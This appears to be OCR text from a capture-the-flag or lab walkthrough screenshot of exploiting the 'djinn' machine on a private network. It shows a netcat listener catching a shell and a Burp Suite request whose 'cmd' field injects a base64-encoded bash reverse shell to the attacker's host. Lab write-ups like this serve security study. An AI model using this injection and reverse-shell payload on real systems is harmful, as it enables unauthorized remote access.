 root@hunter:~#
root@hunter:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 39422
bash: cannot set terminal process group (681): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
cmd=echo%20YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEvMTIzNCAwPiYx%20| base64%20-d|%20bash
? < + > Type a search term
Response
Raw Headers Hex HTML Render